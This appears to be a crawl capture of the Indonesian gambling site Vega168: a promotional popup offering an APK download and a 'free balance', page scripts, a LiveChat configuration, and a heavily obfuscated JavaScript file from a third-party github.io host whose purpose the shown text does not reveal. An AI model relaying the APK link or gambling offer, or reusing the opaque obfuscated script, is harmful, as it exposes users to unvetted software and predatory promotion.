margin-bottom: 12px;"><div style="background: linear-gradient(90deg,#ff6a00,#ffb347); display: inline-block; padding: 6px 14px; border-radius: 10px; box-shadow: 0 0 8px #ff6a00;"><h5 style="margin: 0; font-size: 14px; font-weight: bold; color: #fffef9; text-shadow: 0 0 1px rgba(0,0,0,.8),0 0 10px rgba(255,106,0,.6);"><strong>WELCOME TO VEGA168</strong></h5></div><p style="margin: 6px 0 2px; font-size: 11px; color: #ffcc00; font-weight: bold;"><strong>DEPOSIT DAPAT 200K SETIAP HARINYA</strong></p><div style="height: 2px; background-color: #ffcc00; width: 140px; margin: 0 auto 6px; box-shadow: 0 0 4px #ffcc00;">&nbsp;</div></div><div style="display: flex; flex-wrap: wrap; justify-content: center; gap: 6px;"><a style="flex: 0 0 calc(50% - 3px); text-align: center; background: linear-gradient(135deg,#ff6a00,#ffb347); color: #111; text-shadow: 0 0 8px rgba(255,106,0,.55),0 1px 0 rgba(255,255,255,.12); text-decoration: none; padding: 6px 0; border-radius: 10px; box-shadow: 0 0 8px #ff6a00; font-weight: bold; font-size: 12px; transition: all 0.3s ease;" href="https://game-apk.s3.ap-northeast-1.amazonaws.com/vega168-32bit.apk" target="_blank" rel="noopener"><strong>APK GACOR</strong></a> <a style="flex: 0 0 calc(50% - 3px); text-align: center; background: linear-gradient(135deg,#ff6a00,#ffb347); color: #111; text-shadow: 0 0 8px rgba(255,106,0,.55),0 1px 0 rgba(255,255,255,.12); text-decoration: none; padding: 6px 0; border-radius: 10px; box-shadow: 0 0 8px #ff6a00; font-weight: bold; font-size: 12px; transition: all 0.3s ease;" href="https://t.me/pedulivega168" target="_blank" rel="noopener"><strong>LAPOR KELUHAN</strong></a> <a style="flex: 0 0 calc(50% - 3px); text-align: center; background: linear-gradient(135deg,#ff6a00,#ffb347); color: #111; text-shadow: 0 0 8px rgba(255,106,0,.55),0 1px 0 rgba(255,255,255,.12); text-decoration: none; padding: 6px 0; border-radius: 10px; box-shadow: 0 0 8px #ff6a00; font-weight: bold; font-size: 12px; transition: all 0.3s ease;" href="https://linkr.bio/vega168yes" target="_blank" rel="noopener"><strong>LINK ALTERNATIF</strong></a> <a style="flex: 0 0 calc(50% - 3px); text-align: center; background: linear-gradient(135deg,#ff6a00,#ffb347); color: #111; text-shadow: 0 0 8px rgba(255,106,0,.55),0 1px 0 rgba(255,255,255,.12); text-decoration: none; padding: 6px 0; border-radius: 10px; box-shadow: 0 0 8px #ff6a00; font-weight: bold; font-size: 12px; transition: all 0.3s ease;" href="https://snapylink.xyz/vega168-rtpnews" target="_blank" rel="noopener"><strong>RTP 99.7%</strong></a> <a style="flex: 0 0 100%; text-align: center; background: linear-gradient(135deg,#ff6a00,#ffb347); color: #111; text-shadow: 0 0 8px rgba(255,106,0,.55),0 1px 0 rgba(255,255,255,.12); text-decoration: none; padding: 6px 0; border-radius: 10px; box-shadow: 0 0 8px #ff6a00; font-weight: bold; font-size: 12px; transition: all 0.3s ease;" href="https://t.me/officialvega168" target="_blank" rel="noopener"><strong>CLAIM SALDO 200K GRATIS</strong></a></div></div>            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-primary" data-dismiss="modal" id="popup_modal_dismiss_button">
                    OK
                </button>
                <button type="button" class="btn btn-secondary" data-dismiss="modal" id="popup_modal_cancel_button" style="display: none">
                    Tidak
                </button>
                <button type="button" class="btn btn-primary" id="popup_modal_confirm_button" style="display: none">
                    Ya
                </button>
            </div>
        </div>
    </div>
</div>


    <script src='/bundles/zelma-beta-js?v=kyDPI-ZK_6wTN9yjZbEu4UiRDQZrZGKxctUzVCaKnnk1' defer></script>


        <script>
            window.addEventListener('DOMContentLoaded', () => {
                const forgotPasswordModal = document.querySelector('#forgot_password_modal');
                const refreshCaptchaButton = forgotPasswordModal.querySelector('.refresh_captcha_button');

                $(forgotPasswordModal).on('shown.bs.modal', function (e) {
                    if (refreshCaptchaButton) {
                        refreshCaptchaButton.click();
                    }

                    document.body.classList.add('modal-open');
                });
            });
        </script>

    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCurrency({
                conversionRate: 1000,
                thousandSeparator: ".",
                locale: "id"
            });

            initializeBottomDrawer();
        });
    </script>

    
    <script src='/bundles/Home/zelma-beta-js?v=jFR5j2MeTLjMzkykDZWAv4ubV4Sz4xpVY9kw95pGdtk1' defer></script>

    <script src='/bundles/Reporting/reporting-detail-js?v=5uJBXygUtHYb_1S_LWMu6eHCb3cyEkKv4NSlBH_Y4G41' defer></script>


    <script type="text/javascript">
        window.addEventListener('DOMContentLoaded', () => {
            initializeCopyAccountNumber({
                translations: {
                    copied: "Disalin"
                }
            });
        });
    </script>




    

        <script type="text/javascript">
        navigator.serviceWorker.getRegistrations().then(registrations => {
            for (const registration of registrations) {
                registration.unregister();
            }
        });
    </script>






    


<script src='/bundles/Account/forgot-password-js?v=gHY44UzuTvCBd4oEPGX59r1jVwg9D8bLHNzY-JXF3KU1' defer></script>
        <script type="text/javascript">
            window.addEventListener('DOMContentLoaded', () => {
                initializeForgotPassword({
                    platform: "Mobile",
                    translations: {
                        contactSupportToReset: "Jika Anda perlu mereset kata sandi Anda, silakan hubungi tim Dukungan Pelanggan kami untuk mendapatkan bantuan."
                    }
                });
            });
        </script>

    <div class="search-popup-container" id="search_popup_container"></div>
    <div id="backdrop_overlay"></div>




    <script src='/bundles/reserve-js?v=8ZkoZ3svUa1mm3fUna_DT0LFrjbAHZVOgr4xzLxrZZ81' defer></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f27a65269d345078d3c7d588d2ba5cf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=daafeefa-62d8-4fa8-b6bd-c482bb3bdefe&version=1092.0.2.172.562.178.7.3.3.56.3.58.3&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2087
content:
__lc_static_config({"buttons":[{"id":"33598589da","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"950bba9687","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"f549d15cd7","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"176079325898305614","fields":[{"id":"176079325898305800","type":"header","label":"**SELAMAT DATANG DI VEGA168**\n\n- **RESET PASSWORD GAMPANG DAN CEPAT**\n\n- **RAHASIAKAN ID DAN PASSWORD ANDA**\n\n- **LINK ASLI VEGA168 HANYA:** [**KLIK DISINI**](https://linkr.bio/vega168link)\n\n\n**NB: SELAIN NOMOR REKENING YANG TERTERA DI MENU DEPOSIT, YANG LAIN MERUPAKAN PENIPU. HARAP KONFIRMASI REKENING DAHULU  MELALUI LIVECHAT**"},{"id":"176079325898302549","type":"name","label":"**Pengguna / USER ID:**","required":false},{"id":"176079325898301286","type":"checkbox","label":"**Pertanyaan:**","required":false,"options":[{"id":"0","label":"Deposit (DP)","checked":false},{"id":"1","label":"Withdrawal (WD)","checked":false},{"id":"2","label":"Lupa Password / User ID","checked":false},{"id":"3","label":"Lain-lain","checked":false}]}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["acrylicnailideas.com","barashapdx.com","bfirstbaseball.com","direct.lc.chat","lemorphobleulingerie.com","mobile-chat.livechat.com","nycallstarzbarbershop.com","ordergainesvilleseafoodmkt.com","parquelasolas.com","piedmontpinecoffins.com","raleighgaragedoorsrepair.com","secure.livechatenterprise.com","turtlenil.com","vega168terbank.com","vegazr.site"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/14138841/0/logo/a6c85315fec6e59452ba850b5184fae1.jpeg","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#FF8731","new_theme.custom_json":"","new_theme.minimized_color_background":"#FF8731","new_theme.minimized_color_icon":"#111111","new_theme.minimized_color_text":"#111111","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#FF8731","new_theme.visitor_message_color_text":"#111111"},"core":{"chat_page_title":"Chat now! | Vega168 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"0e655920289dbafb0376a0f4491372d9":{"onboarded":false},"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1900969581}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"0","chat_window.display_transcript_button":"0","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.files-text.com/us-south1/api/lc/main/14138841/0/logo/a6c85315fec6e59452ba850b5184fae1.jpeg","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"3","chat_window.mobile_offset_y":"80","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#FF8731","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#FF8731","chat_window.new_theme.minimized_color_icon":"#111111","chat_window.new_theme.minimized_color_text":"#111111","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#FF8731","chat_window.new_theme.visitor_message_color_text":"#111111","chat_window.offset_x":"3","chat_window.offset_y":"80","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/14138841/0/ec/cd20dfbdadf2b4a95962163f80bab701.gif","embedded_chat.eye_grabber.x":"-1","embedded_chat.eye_grabber.y":"50","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kitasolusimarketingmu.github.io/sewaankamu/add-newgame-vega168.js
body_size: 84911
content:
var _0x2aa8=['gIesW5n1','AmoBW6CdrG','WRBdQWpdI8k5','nSo+c3a0','kHXGFtq','WQBcQ0uEWRO','C8oSW6iAeG','ASo/WRRcUva','jw7dIv18','omoJdgbH','lHabWOeg','W6jEAZ/cUq','W4DfsmkYcG','t2PAW5eE','ea7dTSouWOu','W6ZcGWhdHSkK','dSk+gCkBWR4','W5/cQmklW7rw','ww9jWO19','jSoYWRdcQ3S','z8oBnqFdQq','WOtdUSoiW6ddVG','W4FcVCoRfGW','W7ZcTCkVera','y8kodINcQa','FwXQxbe','omkjW5xdSKe','dKC4WQad','aCoMnSk5wG','kLldNfa8','W4uWW6iOWQy','CrCRW5JcTq','WPexj8kWfa','DCkTgYf3','p3hdGXe7','W5HCzH0','WRisAcNdOa','W4RdVSkKwfG','W6JdPmo2B8ov','Bw9HwdS','rg1lW49d','WQldLSkQW7ddQW','W5WuWRpdLgi','ySoRW6qcrG','WPqDnKlcKW','W4BdLvpdLIS','muFcS2Cs','W5RcRmoSWPpcRG','WOK6W6eKWRe','qCkyWPlcKG','cmoOcmktWQ0','DrO2WP7cLq','WQ3dSSkRW7NdOW','yf4eW5z5','mrX5WO3dLG','W4GAW6iTWQK','kSojzvVcUG','jmk3v2j/','WRKfWRFdLM0','W7nqBYRcTG','WPejtmo8qa','e8oVrCkpWQ8','mmo+prVdPG','f8kjWO/cKSoR','EKTwWOfG','W5xdLCkZwSof','bCoPW6GhqG','kSo0nr3dSW','FHj/W7GK','CdyVeNC','DGOjWRmA','oLhcVg4B','WQzWl8kmWRS','xCkTwg02','DZVcJajw','W5xdUCkmWPpdJG','W7FcMZtdQ8oa','kLuKWPbW','xmoAWPpcVrm','W4H3WR9QWQC','DGOjWQ8o','zbLiWPVcMW','WQXcW5KWWPm','W4ZdN0RdGwO','DmkxW7pdQI8','WPpdUJ7dJSkm','EmkLW5mguq','WRDdEmooW6C','cKn7W68h','WRBcVXXGDW','c8ouWP3dTIa','W7hdVmo8y8kt','WRJdPKLmW68','WQ3cRCk5mCk+','F8oDWPCKEG','k8oZsSoCW78','ornzWOxcPG','WPr6rmo8vq','l8k0W5X0nq','WOhcOmoPxe0','W69oW4i3WOi','W63cQ3qCWRG','W6NcRSk4dNO','WQJdNKnnrG','W4fmsSo5rW','osi9vYS','W73cPmo0Awa','W5dcPCocW6Cm','WOJdS8k/u0i','WRNdSIXDW6O','WOWol1dcGW','WQaQrajN','WOS/WQWIWQi','WRpcUWZdJSkS','W7VcOXehhq','uHfYW7jpWRyZW6ZcJNWC','W7BdISo8F8oQ','WONdH8ktW7bJ','mCoKcJ5I','eHqDWP0a','BvLEeq','W57dQ8kmW5VcGa','WP7dQSkIweG','dLO6WQad','W6ddKCoBrSke','WRzkDCkFWQO','vK/dQ8oCWPa','rCk6hmocW5u','WRTiEmoqW70','W4lcUSoAWR4N','W7BcLHdcI2i','WQBcSmoUk8om','lvSTW5RcMW','WQxdOLv+Ca','maHhWPtcJW','v8oZzCo3aq','zCkRcXlcTq','dZ4JWRWS','ECk9W75swW','pfiQWP7cNq','keRdTxuf','ASoTWQBcPNW','W7nlW6a','W6ZcQSkVb30','WO8+W7aXWQy','AaSrwmof','W4RdUCogW6FdUW','uKpdVSolWPi','namaWO4','WPibW5SlWOG','CK18a3u','qmoqW5VcSq4','W6ZdTCk+Bmkw','WOhdSSk5C00','p0rkW78F','WQLxWOnRW6a','lvRdNai+','ieRcKfaS','WRNcMCksd3C','BeDAh8kK','CfS6f38','bSkLi8k2aW','WO3dISkTW5VdPq','W7ddJmk5qSo9','vuddQCoyWPe','bKqVW6nx','emkYzCoTdW','W6ZcQCkJdYq','W7DkW7FdGJS','WQNdUHZdKCoW','W6xcU0/cNSoI','W73cMCktmCk+','vKBdT8onW58','B8oqWRLqhq','WPZdK8k/WPpdIq','nxldHf84','WQhcRSkKdYK','ybiAWQPB','o8oWW6TqsW','FCoHW6BcTJ0','W5RcPConW6qm','mequW5ZcGG','m0ddQwWI','WRNdV3mpW7S','idr+cN0','W7qpoCkDWRq','kCo5i03cOW','vK/dRmoCWPa','Eb5cW4m1','W5ldHSkjWQW3','kaHcW5eJ','W6FdVmkNW63cRa','heRdTw0z','WOpdTmk9ccy','W6BcR8k5bJi','W6ZcS8kJeZq','oCk9WP3cR3C','EH14WO7dMq','WQ/dOCoQq2a','WRVcTrXDW7S','WQpcMCkegIC','o3RdNWXH','WQNdQMiCW7y','gf1WW5qd','WOBcJSoWWR4N','W6BcOqafxG','WRJcVSkcW5ZcGa','CmkEWOGXzW','W7zwWPG9WO0','WP/dNSkDWRb3','rmkGbSktWQS','W6KjW5n1WRK','tCosWPmGzG','W6HaW6pdKg8','WONdRmkcW6FdVW','DLCaWQHi','W4ddIvdcIxK','WQngW6VcJd4','xCoBWPhcTXm','CK0bwty','yCk8vYX6','pSk0DbZdSq','kCoNW7KPuW','WRvBWP8UWPW','WOtdLCkiW45O','D3/dJrCP','W6hcH8okCSo/','WR5tWPWUWP4','rdnWWR7cPG','W7FcVXr9BW','WObLWRGfW7C','WPNdJJyLW6K','WR/dJtFdRmkg','W6JdVSoGz8kf','WQPBWOuIW5W','b8oQACk7sG','W6xdUmkOW6tcRa','WRpcICkyfwm','y8kkdc/cQa','W7JcQmkUfYG','WR/cGdtdOCke','xe7dSConWOm','ceuUW7P9','v2vJb3G','W6GCWPyIW5u','W6DmW7pdNh4','WO7dR8kAW7im','D00pW77cHW','WRWHzrTO','W7zDFmojW6e','hXKmWOqx','EuyyW5FcNG','FX7dRgGE','EG/dMX04','WPddUCodWPhdHq','WQxcKSk+pCk+','W5ZdQSodWPxdJG','punhW4Wj','WQldKHVdGmk3','jWTzhSk8','W77cUvhdR8km','pKVdSMqp','WO3dImk/W5BdVa','WQhcRmoGCSkw','W7xcSCoPW6NdOa','nmoKddqS','C8kxs2hcVG','WO0ZWR5NW7i','DCoNgtT3','WORdUSkSv0a','AmoQWQhcQ38','jSo0WR3cRYa','WQldUL7cLmo1','W59DmLldJW','W4H3WQn5W6W','bxncWOG','WPDEBHtdHW','vmkqWOtdI8oR','o8kNkfJdVW','kmoPW6yjdW','WO7cSCogWPxdLG','W7FdJSoTimkU','ASoOW61Beq','WPmjdCoGvq','WPGNvX9F','pMJdSWW3','W5/dU8kpWP/dJW','WRxdRKXCtG','W5ZdQSohWPldLa','W47cImkex28','bSoTB8kKsa','BSksbttdSG','WPmFxCoOdW','W4tdHCkGW5ldVq','oepcRtDf','cvLcW7Oe','WQRdR1FcMSkI','yxiTqNm','xeNcSmoEWOm','WO/dJ8kIW6ZdRq','W4hcL8kVbYy','WQhdSSo6CCkO','W7NcTaVdI8k7','W5z5utL7','W77cGIxdPmkl','Amk6WQXVxq','WPDOwdf5','WQDWASowW70','WR1BzYhdSW','WPFdLCoXWPhdUq','BmkJW79wrW','W6Knk8kiWQq','W67dS8o4oCo9','CXajWOOg','maHhWPtcIG','W5TCBGddKW','r0OLWQ8d','W7/cUCoJwga','W4JdMCkUruC','uKtdQ8oyWRK','jSo7W7SnrG','WO5NftnH','pHH3WOZcLq','WQSFWPiKW50','rmo+bSkDWR0','WRpcMCoPWQRcRa','jSo4WQhcSYe','W6dcGSkRW5qY','lL/dL1jH','W5BcO8kzWQjn','W6GiW6tcGIm','W4RcTColW6JdPa','W7BdHmoYDmo6','jmo6nrZdSa','WQ/dOCoQq3W','j8k1WQLyaG','CrzhWPtcJW','WPW4W7eeWQ8','W6FdOSo8BW','W5tdMmoDssC','W6ZcHdddT8kW','rCkOWQTmeG','er5+cN0','keebWRPW','W5z/vHxdLa','EmkdW54+Da','q8odW6VdHSkI','WPiGrNCH','x8omW5FdSGm','WQ/cSSk4ah0','pfddUwaj','W6JdVSoWBSkc','umkcW5m1kW','WPlcVSoVWR3dQq','DKHAg8kQ','W6rmW6hdJ20','w8o/WOScDW','pWmmWPGh','W6ZdVCoPW6NdOa','rSohW47dICoR','WPtdMCkmWQan','Dr93WP3cKq','FezDW5KQ','zJNcKNv8','WR/dKhxcPCoa','WPbLCJf5','pSoVWQBcRY0','WR3dP3CeW7y','WQ1DWOmkW58','lXOmWOyS','xwjFWOXM','g8o4mCk7bG','WQRdQxDvW6S','WPhdK8krW7L1','WQ/dOCoQxYq','qNumWOX4','W6BcR8kvacG','k8k1WQLDea','uSkCW5ddKmk6','WO3dLCktW4ddPq','vZnqW5HO','nmoMhsKR','oX/cVJbF','W7DeWQRcGcW','W71fzgBdNG','cYmmW5m7','W5hdV8owWOJdHq','FmoEWQZcLqG','qCkpW4HToG','FsPoWORcMW','W4RdS8kKqq4','ywDMew8','WRuTxdXP','W5ZcVCocW5aQ','WO4lqCoXtG','DaGSW57cMa','W6pdUmoKW6NdOW','DrX4WP/cHG','i1NdIrKZ','rCk9mSktsG','BSkvdcC','W63dRCojWPxdJG','W6VdI8obxa','wmkyWPldI8oL','vvSPFJW','WPOQr2OT','F8kHC0pcOW','WQpdKCoPDSks','o8ofbsdcPG','BttcGWK5','WOCWucj0','WRpcGbLHAa','W7ldOmo/A8kd','pSoHgsv9','W5zhwCkYfa','WR3dGxFcU8oQ','W6RcRCoOxrC','W5ZdT8opWPVcGG','W5xcT8odW6ddVG','jx7cKNv8','rSkYw8okW6C','W6xdQWpdG8k0','W6tdTmkUimog','cwTyWPTK','WOi2W7uKWRa','ya5nW5S1','CmkGBfZcUG','WRhcLSk7l8ku','W5JcPCknWRFcMG','jhtdIHC9','W5SmlXtdGG','yvmnWPWh','oe4cWPm2','WOBdV8oyWRrFWQb8DMtcSWiv','WOldR8kBwvW','qSk7d8kFWRq','W5dcKmogW7X1','o3tdGrG+','DGOvW7Oh','W6FcPtJdQ8kd','W7rmW6pcMsu','WQtdVWVdI8kJ','FffzWPSd','W63dKaBdPSkb','zXhdLreY','lSo4WQa','WRvBWP8GWP4','AgeTqtq','WPuUrt95','WOy+W64KWRC','WPOzo0pcKf7dVSokWRnsuW','jqSBoSko','oNRdMbW0','EaDbW5e0','W4zhwCoPfa','kujOvM4','z8k5pCkSWRG','D3JdGb4V','rCkVlSkNya','m8oxtghcPW','BmkCW5W2Fa','mtaTqNC','W4ddKSkaW4tcHG','WQXvW6dcNIi','W69kW6dcHcm','yCoVW6ObvW','oX5WttW','EH1KWR/cLq','W6vaAZBdPa','FCk9W6beaa','WQefW6/cIcq','nNddGGy9','CSkQW5WfxG','WRHaFSouW7O','WOxdOCoQq2a','WOpdRMfDWPu','W6ldU38EWQ8','WQmfWQFdJw0','W6tcSHzNAa','W7/dV8okWPBdJW','kanlW5K3','EK0Tf38','u0LbmfO','W5hcNdtdJcS','CLH8cIO','lfmlWRmz','qM1FWOPM','WO7dSMetWPa','cHpcQSknW5bXqvJdTglcKCoN','WOpdM8ktW7by','WRvdE8oiW7K','v8oeWPdcVbu','W7NdISokWPxdIq','W6ldVMyrWRq','WRtdSZHpvq','B8ktehVdVa','Er9ZWPtcGa','WRbgB8kdWP4','WQDaA8khWRq','W6ZdL8oqw24','maHBWPVdLW','W5FcRmkzW6fa','cwrnWOjX','WONdHflcJxG','WQBdQCkJu0i','WQ7dS0vd','kbhcKHGT','W7FcLtBdRSkf','W5/dU8orW5hdHW','DCkxbsJcQa','W5VdUCkIqaW','aWioWOeD','iMVcHar8','WRXBjmkFWQy','W5VdG1VcNJe','z8o+jGRdPq','FaOdW5CX','ymoSW6iAda','zKbEe8oY','WONdG8oJW4pdVa','W6BdQvZcM2u','WOe5W7aGWRe','wxe5W5dcQq','WOldR8oPfK4','WPCRftnH','W7ZcTHzLEq','WQpdSCkAW4NdHq','AGviWQ1G','W5PACSoJxW','ECkPW6vzaa','yComWPNcTWi','W5pdS8ohW5hdJG','pmoMW6TEaW','mfhdQXWo','WQW4kMBcTa','BevzW7ye','DK5iW6Cl','WQ/dP8k7W7/dQq','deaKWP4u','BmkKW65cca','mHf5WPFdMW','WRdcSCkKW6VdVG','fCoDW53dICoM','WO7dTCoRuK0','oSoXWRZcQ2S','oqrFhSk5','W6ldVmoYCCke','z8kbW5L+ca','WR/dKdpdQCkf','F0hdSgao','lxZdLGOD','mMNdS0LT','WQ3cS8oPWQRcRa','WPm2qxb1','W5DSt8oDyq','CaLyW787','WOGJdCkWfa','W4FcVSokWQK','FbijWOKa','wCkCWPVcN8kG','ewaaWOS2','WOXSWOLLW6m','oaLpbCk6','iSo4WRdcOwO','pLhdRZXF','lHuaWPPj','WPpcPCkiW6Kk','aCoGsSorW78','BgvScx4','o17dLWnY','k3n/a3u','Ar1pW4mZ','D8o5at1Z','WPxdUmkL','W5ZcTmk6bJi','ohvkW7Sp','uK45WPVdIG','WQtdQbZcN8oV','i0W5WQOd','n1ddUwC','W6aFAsNdUG','WPtdRCkQwbi','zmkMW5nudq','iCo8W6Ofxa','W4RcQ8kLWQNcSa','q3DvWPzz','nxldNYaV','iK53W5RcLW','u8oAWOBdR0m','z2GYqg8','WOldPfnovW','W6xdTWddHCkK','wGT7W6nj','rmkHbSkzWR0','FffvW41t','WQ3cQSkLfYe','W5RdJfFcGLq','oYf/WPBcLq','wGS9WQGz','omoGvZHM','h0pdTSokWR0','W6NdSLbetq','m13dRrm3','oKxdVtbl','Ar4nstW','zCoOWQdcR30','W7ddN8orASkX','zmkSW7HFwa','cYmmWP97','omoHW6uEuW','cSo3paxdRa','rHX3W7C5','WPpdGSkFW79Z','W5hdRmolWOZdLa','sgWBFbO','WOu2chjQ','xCoiWPhcOu4','W6FdImoRumoY','W5zBqCo1vG','W7VcO0Xmtq','WP9OrIDK','WQTEWQFcJIi','jwzAh8kL','WOJdH8kUW5BdOG','W63cVCoRfGW','qM1jW4bY','W4ZcOqafaW','bSkTpmo+hG','W7ldJ8oZFSoW','DZVcJem4','WQtdQgiiWQK','WQ/dOCoQqYy','r8ozW53cQue','uHVcV8kjW5K','w29JWPzd','osj5esK','WRvBWP8GW6W','qM1ZWOX8','W4dcKZ3dOmkd','W5tdHmkaW4tdIa','omo+zmoZbq','eSkjW5xdSKe','W4VcSmobWPpdJq','EHpcKLb/','WRpcM8oPEmo9','h0pdSmobW48','ygv8','umohWOy3EW','yCoMWRpcHK4','WONdGCkRW5ldOG','WPtcHxNcJx8','W6/dSXzHCG','WQ/cGCooWQCO','WQLBWPi/W4y','W4C6W7aIWQi','WOBdSmkUg0i','W6xcPWVdI8k7','W7xdJSoRySoQ','jv9EbCkJ','xmktWPlcG8oW','W5j4WQWSWQ4','EbTlW4j9','W5xcT8oiW6JdVq','Ae4uj8kF','mJBdHqS5','WOhdO8krWOpcSa','W4P3W6S3WQy','WRhcMCoowmoq','WORdUSoRv0a','W4ldL1hcMcS','kdmaWO4C','WQ3dI8o7WRBcOW','WOekW4LZWRK','ESk0oaBdRq','W6BdK8oKWRNdLq','iCoXW6OluW','Bxn/a28','WRBdQflcGmkQ','W4ldSCorWPxdLa','W7JcTGD3mG','WOGldCoZwa','BGjCW4mK','z8k2AbZdSW','WQhcRmk8zSkE','nenhW7C','W6FdUCoHCCkd','Efy7sty','wd4oWOn9','wGZdVmowWOW','WRdcOunjqG','w8k2umonW60','WQDBFmopW4q','W5ddT8omWPG','zmkMW6LfrW','BfWYsty','WOqvwIb4','W4FcVCoRfK4','FX14WO7cKq','WR7cTJqAWRO','uSkEWO3cK8oX','W6zbWRRdJ3W','WP/dOeyqWRy','f2DfWPK0','zw4VaxC','W6dcTCkRcc4','WQNdVLlcGmkV','W5RcU8onW6mb','D1CWt3i','tmkCW4Kxpq','WOm2W61LWQ8','WPJdVmomW73dPq','ECo7wmoiWQ8','W5dcKmoAWR47','FXnIWO7cKq','W5zLfxaT','mu9DW5yg','W7BdLCoGp8o9','pSowWPK9CG','yfldTmoqWOW','W7LBzbNdTW','jmo7W6PoeG','tCoVDmk5ga','ySoRW6qaxq','WQxdUxmB','WQBdO8onW73dPq','qCozWPNcUXu','W4TpyXxdKq','W7riwCo/qa','WOxdKmkTW4ddRq','WONdUConW7ZdVq','n0jcW7ie','W6hcNCk5mSkQ','lCoOWRbefq','W5tcQCkjW4y8','WOS/W6yMWQG','W5BcO8kaW43cGG','W7dcGhRdLSkT','W6ZcG2JcP8kh','W6FcPvpdG8oT','vCo0y8o1bq','W63dGK3cH38','ovWjWOKr','jmocWRdcOMO','W4pdQ8ohWO7dMq','WRKfWRFdLM8','W4uaFX7dHa','W77cRCkjfJy','W4Cud8oMrW','W5jDtmk9uW','jcaZc3y','WQaCBs/dSG','ASo1WRBcO2G','nLaXxx8','w8ohWQRcSqK','W53cMtlcPCkJ','rSk6bmoCWQS','W4niq8kWvW','W67dOCkMW6tdTa','W6reW6tcGJ8','WOVdImkTW53dTa','W5HlFvddMW','W7lcUGD9Aa','WR1brSoEW7W','WPmNxdGT','WOtdSSkLqKK